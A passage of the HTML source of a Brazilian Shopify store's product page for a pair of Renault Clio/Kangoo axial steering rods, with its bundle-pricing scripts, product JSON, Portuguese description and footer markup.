  margin-bottom: 2px;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #47b192;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #47b192;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="6802545377367" limit="3" section-id="template--16207105654871__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><div id="shopify-block-AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica'
    data-id='6802545377367'
    data-product-id='6802545377367'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div><input type="hidden" name="product-id" value="6802545377367" /><input type="hidden" name="section-id" value="template--16207105654871__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":6802545377367,"title":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","handle":"2107942962","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação\n- Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica\n- Renault Kangoo 1998 em diante - Direção mecânica \n______________________________________________________________\n- Valor referente ao par.\n- Aplica-se em ambos os lados.\n- Para veículos com direção mecânica\n______________________________________________________________\nConversões:\n- PDX20134\n- BA8134\n- 680134\n- 7701472113\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-12T05:41:38-03:00","created_at":"2022-08-31T15:30:05-03:00","vendor":"npximports","type":"New","tags":["Barras Axiais","Consult"],"price":10990,"price_min":10990,"price_max":10990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40032766165079,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-20134-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","public_title":null,"options":["Default Title"],"price":10990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036","\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","options":["Title"],"media":[{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881866645591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881866973271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867399255,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867595863,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867759703,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881868054615,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação\n- Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica\n- Renault Kangoo 1998 em diante - Direção mecânica \n______________________________________________________________\n- Valor referente ao par.\n- Aplica-se em ambos os lados.\n- Para veículos com direção mecânica\n______________________________________________________________\nConversões:\n- PDX20134\n- BA8134\n- 680134\n- 7701472113\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"},
      "template": null,
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 40032766165079
,"inventories": {"40032766165079": {
              "inventory_quantity": 142
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <div style="white-space: pre-wrap;">Aplicação
- Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica
- Renault Kangoo 1998 em diante - Direção mecânica 
______________________________________________________________
- Valor referente ao par.
- Aplica-se em ambos os lados.
- Para veículos com direção mecânica
______________________________________________________________
Conversões:
- PDX20134
- BA8134
- 680134
- 7701472113
______________________________________________________________
Atenção:
- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!
- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.
______________________________________________________________
Observações:
- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.
- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.
- Não use endereços de caixa postal, transportadoras não chegam.
- Mantenha seus dados e endereços atualizados no site.
- Se o produto não for entregue, será devolvido o pagamento.
- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.
- Imagens meramente ilustrativas
- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli
______________________________________________________________
Horários de atendimento:
- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.
- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.
______________________________________________________________
NPX IMPORTS A sua auto pecas online!</div>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Pagamento e segurança</h2>
                      </div>

                      <div class="card__section"><style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>

                          <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6802545377367)) {
      items.splice(items.indexOf(6802545377367), 1);
    }

    items.unshift(6802545377367);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
  // Função para atualizar o valor do input "quantity" com o número do item selecionado
  function updateQuantity() {
    const checkedRadio = document.querySelector('.block-swatch__radio:checked');
    if (checkedRadio) {
      const label = checkedRadio.nextElementSibling;
      if (label) {
        const itemName = label.querySelector('.kit-item-title');
        if (itemName) {
          const quantity = parseInt(itemName.textContent);
          if (!isNaN(quantity)) {
            document.getElementById('quantityInput').value = quantity;
          }
        }
      }
    }
  }

  // Chame a função para definir o valor inicial do input "quantity"
  updateQuantity();

  // Adicione um evento de mudança (change) ao grupo de radios para atualizar o valor quando o item selecionado mudar
  const radioGroup = document.querySelectorAll('.block-swatch__radio');
  radioGroup.forEach(radio => {
    radio.addEventListener('change', updateQuantity);
  });
  });
</script><!-- SCRIPT BOTÃO CARTX -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-cartx');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showCartxLoader();
        getNewCheckoutURL2();
      });
    });   
  });   
</script></div><div id="shopify-section-template--16207105654871__product-recommendations" class="shopify-section"><style>.section__header.recommended-text {
    justify-content: center !important;   
  }</style>  

<section class="section" data-section-id="template--16207105654871__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6802545377367,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header recommended-text">
        <h2 class="section__title heading h3">Quem viu, também comprou</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16207105654871__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
 <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414 {
    
      background: #1c1b1b;
     

    color: #ffffff;
  }

  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
  }

  .container-newsletter-info h2 {
    margin-bottom: 0px;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px 0px 0px 8px !important;
  }

  .newsletter .button {
    border-radius: 0px 8px 8px 0px !important;
  }

  .newsletter__form .form__input-wrapper,
  .newsletter__form .button {
    margin: 0px;
  }

  @media screen and (min-width: 641px) {
  .container-newsletter-info {
    text-align: left;
    flex: 0 0 40%;
    max-width: 40%;
  }
  }
        
  @media screen and (max-width: 641px) {
  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px !important;
  }

  .newsletter .form__input-wrapper {
    margin-top: 16px;
  }  

  .newsletter .button {
    border-radius: 8px !important;
    margin-top: 16px;
  }
  }  
</style>

<section class="section section--isolated section--tight section--text-centered" data-section-id="sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" data-section-type="newsletter">
  <div class="container container--giga-narrow">
    <div class="container-newsletter-info"><h2 class="heading h3">Receba promoções exclusivas</h2><div class="rte">
        <p>Uma frase curta descrevendo o que alguém receberá ao se inscrever</p>
      </div></div><div class="newsletter newsletter--compact"><form method="post" action="/contact#newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" id="newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" class="form__floating-label">Seu e-mail</label>
            </div>

            <button type="submit" class="form__submit button button--primary">Enviar</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--16207100051543__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#d3ac00"></path>
        <path stroke="#1c1b1b" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M8 4h8v7"></path>
        <path stroke="#d3ac00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Devoluções</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte de alto nível</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagamento seguro</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__footer" class="shopify-section shopify-section-group-footer-group"><style>
.footer {
  background: linear-gradient(360deg, #000000, #000000) !important;
} 

.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: #eeeeee;
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #222222;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}

.footer__aside-item--social .social-media__item {
  margin: 3px;
}

.footer__aside-item--social .social-media__item svg {
  width: 40px;
  height: 40px;
}

.footer__aside-item--social .social-media__item a {
 color: ;
}

@media screen and (min-width: 641px) {
.rte-imagem-rodape-mobile {
  display: none;
}  
}
  
